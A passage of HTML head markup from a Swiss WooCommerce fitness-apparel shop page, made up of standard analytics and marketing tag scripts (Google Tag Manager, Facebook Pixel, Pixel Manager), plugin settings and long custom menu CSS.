tvc_smd={"tvc_wcv":"9.5.2","tvc_wpv":"6.8.3","tvc_eev":"7.1.9","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"64200","cu_id":"55275","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-QZVL0SKR2V","ga_ads_id":"5955120420","ga_gmc_id":"117184536","ga_gmc_id_p":"117184536","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"1","gmc_is_product_sync":"1","gmc_is_site_verified":"1","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/plain" data-service="youtube" data-category="marketing" id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","security":"11066f8079","gallery_scrolloffset":"150","eppathtoscripts":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[],"dshpre":"1"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trainsane.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"clothes | Produkt Schlagwörter |","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG2XD5CB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ixxxBr_CbK_xhhXYt5WgGI_3rpoI62lHWDyiMxwewYI" />

	<!-- Facebook Pixel Code -->
	<script type="text/plain" data-service="facebook" data-category="marketing">
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '2698934553506248');
	fbq('track', 'PageView');
	</script>
	<noscript><img height='1' width='1' style='display:none'
	src='https://www.facebook.com/tr?id=2698934553506248&ev=PageView&noscript=1'
	/></noscript>
	<!-- End Facebook Pixel Code -->
		<style type="text/css">
		/* CUSTOMIZER SETTINGS */



								


				
		

				
		
		

								
		
		




																
	 </style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-939680438":"vKsSCJ6TtpIZELbFicAD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-QZVL0SKR2V","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Tag | clothes","list_id":"product_tag.clothes","page_type":"product_tag","currency":"CHF","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":5138,"title":"TRAINSANE GIRL Pink Legging &#8220;Panther&#8221;","type":"product","categories":[],"parent":{"id":0,"title":"TRAINSANE GIRL Pink Legging &#8220;Panther&#8221;","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":5138,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-QZVL0SKR2V","cov_remarketing":"1","cov_gads_conversion_id":"AW-939680438","cov_gads_conversion_label":"vKsSCJ6TtpIZELbFicAD","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-270x270.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style id="wp-custom-css">
			/* disable (strange) menu toggles appeared after updating theme to 2.7.0 */
button.dropdown-toggle {
    display: none;
}
button.mega-toggle-animated.mega-toggle-animated-slider {
    display: none;
}
/* Adding a sub-sub-category to desktop menu */
li.main-mega-sub-cat {padding-left: 10px !important;}
li.main-mega-sub-cat a:before {content: "-";display: inline-block !important;margin: 0 5px;}

/* keep content inside */
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
/* product thumbnails adjustments */
.flex-control-thumbs li {
	width: auto;
}
.image-desc-wrapper .woocommerce-product-gallery {
    margin-bottom: 10px !important;
    overflow: visible !important;
}
.woocommerce-product-gallery .flex-control-nav {
    max-height: fit-content !important;
    height: fit-content !important;
    bottom: 0;
}
/* product image prev-next arrows */
.woocommerce-product-gallery .flex-direction-nav a {
    overflow: visible !important;
    opacity: 1;
    background-color: transparent;
    height: 40px;
}
.woocommerce-product-gallery .flex-direction-nav .flex-prev {
    left: 5% !important;
}
.woocommerce-product-gallery .flex-direction-nav .flex-next {
    right: 8% !important;
}
@media (max-width: 1200px) {
	.woocommerce-product-gallery .flex-direction-nav a {
		top: 45%;
	}
}
/* Amelia styles */
.amelia-app-booking * { 
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important; 
}
.el-select-dropdown .el-select-dropdown__item > span {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
}
/* Others */
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #f6921d;
}
#brand_credits {
    background-color: #ccc;
}
input, textarea, select {
    font-size: 12px; 
}
.site-content {
    padding-bottom: 0px;
}
.cart-status.header-cart .total-count a {
    color: orange;
    font-size: 13px;
}
.evc-pricing-table .evc-pti-inner li.evc-pti-prices {
    background-color: #f6921d;
}
.evc-button.evc-btn-solid:hover {
    background-color: #f6921d;
}
.description-wrapper.taxonomy_archive {
    margin: 30px 6px 0 6px;
}
/* notices in cart and checkout */
.woocommerce-info.info-note .header {
    display: none;
}
.woocommerce-info.info-note {
    padding: 15px;
    margin: auto;
}
.info-note.focus {
    background: #f0860a;
}
.woocommerce-info.info-note .cls-notice {
    font-size: x-large;
}
.woocommerce-info.info-note .cls-notice .woocommerce-Price-amount.amount {
    /* font-weight: bold; */
}
@media (max-width:699px) { 
  .woocommerce-info.info-note .cls-notice {
    font-size: large;
  }
}
.cross-sells .products.row {
    padding: 0 0 10px 0;
}
/* notices in product page */
.woocommerce-info.info-note.cls-discount-msg {
    margin: auto !important;
}
/* button in notices */
.woocommerce-info.info-note .notice_button {
    background: black;
    padding: 5px 20px;
    color: #f0860a;
    font-size: x-large;
    width: max-content;
    border-radius: 3px;
    margin-top: 10px;
}

.woocommerce-info.info-note .notice_button > a {
    text-decoration: none;
    text-transform: uppercase;
}
@media (max-width:699px) { 
    .woocommerce-info.info-note .notice_button {
        font-size: large;
        width: 100%;
        text-align: center;
    }
}
/* notice above Zur Kasse button */
.wc-proceed-to-checkout .woocommerce-info.info-note .cls-notice {
    text-align: left;
    font-size: large;
}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button {margin: 9px 0 0 auto;}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button > a {
    font-size: large;
    vertical-align: text-bottom;
    line-height: 32px;
}

.mc4wp-checkbox.mc4wp-checkbox-woocommerce {
	visibility: hidden !important;
}

/* boost sales popup styles */
.wbs-content .wbs-header-right > a {
    text-decoration: none;
    background-color: #f6921d !important;
    border-radius: 4px;
    padding: 3px 12px !important;
    font-weight: bold !important;
}
.wbs-content .wbs-content-inner {
    border: 2px solid #f6921d;
    border-radius: 5px !important;
}
.woocommerce-boost-sales .wbs-close {
    border: 2px solid #f6921d !important;
}
.wbs-header-right {
    margin: 10px auto;
}
.wbs-p-price {display: inline-block;}
.wbs-p-title {max-width: 50%;}
@media (max-width: 600px) {
    p.wbs-notify_added {margin-top:15px!important}
    .woocommerce-boost-sales .wbs-breadcrum .wbs-product {
        display: none;
    }
    .wbs-header-right a {
        display: block !important;
        margin: 10px auto !important;
    }
}

.wbs-bottom .flex-direction-nav .flex-next {
    right: -40px !important;
}
.wbs-bottom .flex-direction-nav .flex-prev {
    left: -40px !important;
}
.wbs-bottom .flex-direction-nav a {
    opacity: 0.7 !important; 
}
/* fix country field in checkout */
#billing_country_field .select2 .selection .select2-selection {
    height: auto !important;
}
/* disable InCart button for not in stock variations*/
.cart-btn button.single_add_to_cart_button.button.wc-variation-is-unavailable {
    pointer-events: none !important;
    opacity: 0.5;
}
/* space adjustments under product */
.product .short-section {
    margin-bottom: 10px !important;
}
.product .secondary-bar {
    margin-bottom: 0;
}
/* search box adjustments for mobiles */
@media screen and (max-width: 992px) {
  #masthead .site-search {
    width: 12px;
  }
}
.site-search.opened > .search-icon > svg {
    visibility: hidden;
}
.site-search .search-icon {
    width: 22px;
}
/* bundle list on mobiles */
@media (max-width: 767px) {
  .bundle_table_item .bundle_configuration_value br {
    display: block;
  }
}
.product-quantity .quantity-wrapper {
    min-width: 115px;
    margin: 7px 0;
}
/* cart item list on mobiles */
.woocommerce-cart-form .cart_item td.product-name {
    width: calc(100% - 90px);
    /* vertical-align: top !important; */
    margin-top: 15px;
}

.woocommerce-cart-form .cart_item td.product-thumbnail {
    vertical-align: top !important;
    margin: 10px 0 0 4px;
}
.woocommerce-cart-form .cart_item .product-remove {
    z-index: 99;
		margin-top: 18px;
}
@media screen and (max-width: 600px) {
.woocommerce-cart-form .cart_item td.product-name {
    text-align: left;
    padding: 0 10px;
}
.woocommerce .woocommerce-cart-form__contents .product-name:after {
    right: 10px;
    left: auto;
    top: auto;
    bottom: -50px;
    font-size: 16px;
    font-weight: bold;
}
.product-name a {
    display: block;
    padding-right: 30px;
    min-height: 55px;
}
}
/* House number wide in checkout */
#billing_houseno_field {
    flex-basis: 100%;
}
/* the gutenberg homepage */
.page-id-175016 p {
    line-height: 32px;
}
.zum-trainsane-gym-home .wp-block-cover__inner-container {
    margin: auto auto 0 auto !important;
}

 #masthead  .cs-shop-megamenu{
	display:none !important;
}

 

#masthead .header-side_left {
	display:flex; 
	align-items:center;
	gap:48px;
}
#masthead  .header-wrapper {
	padding:16px 0;
	border-bottom:1px solid #0001;
}
#masthead  .header-wrapper .col-full {
	width:100%;
}
#masthead  .storefront-primary-navigation {
		width:100%; 
	margin:0
}
#masthead   .header-side_right{
	min-width:max-content;
}

#masthead .cs-shop-megamenu .mega-menu-description {
	display:none !important;
}

#masthead  .main-navigation ul.mega-menu>li a span {
	margin-left:0 !important;
}
#masthead  .main-navigation  .product_list_widget {
	display:flex;
}
#masthead  .main-navigation  .product_list_widget a {
	display:flex;
	flex-direction:column;
	text-align:center;
}

#mega-menu-primary > li > ul.mega-sub-menu {
		margin-top:22px !important;
	box-shadow: 0 0 16px #0003 !important;
}



/*MEGA MENU STYLE*/

.cs-mega-menu-categories {
	display:grid;
	grid-template-columns:repeat(3,1fr);
	gap:16px;
	
}


.cs-mega-menu-categories .cs-mega-menu-category {
	position:relative;
	display:flex; 
	flex-direction:column;
	align-items:center;
	width:100%;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-content {
	position:relative;

}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image {
	min-width:100%;
	height:80px;
	overflow:hidden;
	border:1px #0005 solid
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image  img{
	min-width:100%;
	min-height:100%;
	object-fit:cover;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title {
	display:flex;
	flex-direction:row;
	justify-content:space-between;
	align-items:center;
	margin-top:8px;
	margin-bottom:8px;
}
.cs-mega-menu-categories .cs-mega-menu-category:hover img{
	cursor:pointer;
	transform:scale(2);
	transition:ease-in-out 8s;
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title h4 {
	font-size:18px;
	font-family:'Squada One';
	margin-bottom:0 !important;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title button {
	width:24px;
	height:24px; 
	display:flex; 
	justify-content:center; 
	align-items:center;
	border:none; 
	background:none;
	font-size:14px;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-description {
	font-size:14px; 
	line-height:1.2em;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-icon {
border: solid black; 
border-width: 0 2px 2px 0; display: inline-block; 
padding: 3px; 
transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg);
}
.cs-mega-menu-categories .cs-subcategories-list {
	display:flex; 
	flex-direction:column;
	position:absolute !important;
	top:0;
	left:100% !important;
	width:max-content;
	max-width:0;
	background:#fff;
	border-radius:8px;
	padding:12px 0;
	box-shadow: 0 0 12px 2px rgba(0,0,0,0.1);
z-index: 1000;
	list-style: none;
	opacity:0;
	visibility:hidden;
}
.cs-mega-menu-categories .cs-subcategories-list.active{
	opacity:1;
	visibility:visible;
	max-width:100vw;
	transition:ease-in-out .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li {
	background-color:#fff;
	padding:2px 24px !important;
		transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li a{
	font-weight:600 !important;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover {
	background-color:#f90 !important;
	transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover a {
	background:none;
	color:#fff !important;
		transition:ease .2s;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu {
		border-radius:8px !important; 
	background:#fff !important;
	padding:32px 0 !important; 
	width:max-content !important;
		box-shadow: 0 0 16px #0003 !important;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li{
	background:#fff !important;
	padding:0 32px !important; 
 
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover{
	background:#f90 !important;
	padding:0 32px !important; 
 
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li a{
	background:none !important;
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover a{
	color:#fff !important;
 
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Thursday 29th August 2024 09:33:08 UTC (core) **//** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1724923988 { content: 'Thursday 29th August 2024 09:33:08 UTC'; }#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-primary:before, #mega-menu-wrap-primary #mega-menu-primary:before, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-primary:after, #mega-menu-wrap-primary #mega-menu-primary:after, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after {display: none;}#mega-menu-wrap-primary {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary {background: #fff;}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus) {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-primary #mega-menu-primary p {margin-bottom: 10px;}#mega-menu-wrap-primary #mega-menu-primary input, #mega-menu-wrap-primary #mega-menu-primary img {max-width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary 